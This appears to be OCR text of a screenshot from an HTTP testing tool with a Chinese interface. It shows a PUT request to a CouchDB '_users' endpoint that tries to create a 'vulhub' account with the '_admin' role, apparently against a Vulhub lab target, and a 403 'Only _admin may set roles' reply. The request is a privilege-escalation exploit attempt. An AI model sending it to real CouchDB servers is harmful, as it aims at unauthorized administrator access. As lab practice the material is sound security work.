 WF-[7] WF-[8] WF-[9] WF-[10] WF-[11] WF-[12] WF-[13] WF-[14] WF-[15] WF-[16] WF-[17]
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 123.58.224.8:58330
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length auto : 90
9
10 {
11 "type": "user",
12 "name": "vulhub",
13 "roles": ["_admin"],
14 "password": "vulhub"
15 }
Responses 59bytes / 42ms 美化 请输入定位响应 详情
1 HTTP/1.1 403 Forbidden
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: 8ad78f89cf
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Date: Sat, 11 May 2024 06:49:38 GMT
6 Content-Type: application/json
7 Connection: close
8 Cache-Control: must-revalidate
9 Content-Length: 59
10
11 {"error":"forbidden","reason":"Only _admin may set roles"}
12
远端地址:123.58.224.8:58330; 响
应时间:42ms; 总耗时:78ms; URL:h
ttp://123.58.224.8:58330/_use...